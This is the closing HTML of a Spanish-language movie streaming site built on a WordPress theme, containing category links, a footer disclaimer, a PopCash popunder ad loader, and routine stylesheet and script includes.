	<li class="cat-item cat-item-39745"><a href="https://pelislatino247.com/category/vix/">Vix</a>
</li>
	<li class="cat-item cat-item-33107"><a href="https://pelislatino247.com/category/war-politics/">War &amp; Politics</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://pelislatino247.com/category/western/">Western</a>
</li>
</ul></div></div></div>                    </div>
                </div>
            </div>
                            <div class="Bot">
                    <div class="Container">
                        <p>En pelislatino247 no almacenamos ningún archivo en nuestros servidores 2022</p>
                    </div>
                </div>
                    </footer>
    </div>
      <!-- Start PopCash Popunder Script -->
  <script type="text/javascript">
    var uid = '350223';
    var wid = '654336';
        var pop_tag = document.createElement('script');
    pop_tag.src = '//cdn.popcash.net/show.js';
    document.body.appendChild(pop_tag);
    pop_tag.onerror = function() {
      pop_tag = document.createElement('script');
      pop_tag.src = '//cdn2.popcash.net/show.js';
      document.body.appendChild(pop_tag)
    };
  </script>
  <!-- End PopCash.Net Popunder Script -->
<link rel='stylesheet' id='font-awesome-public_css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/font-awesome.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-public-css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/material.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-source-sans-pro-public-css-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700&#038;ver=1.5.3' type='text/css' media='all' />
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"https-pelislatino247-com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/jquery.js?ver=3.0.0" id="funciones_public_jquery-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/owl.carousel.min.js?ver=1.5.3" id="funciones_public_carousel-js"></script>
<script type="text/javascript" id="funciones_public_sol-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"2ea86df0ec","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"","type":"","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/sol.js?ver=1.5.3" id="funciones_public_sol-js"></script>
<script type="text/javascript" id="funciones_public_functions-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"2ea86df0ec","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"","type":"","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/functions.js?ver=1.5.3" id="funciones_public_functions-js"></script>
</body>
</html>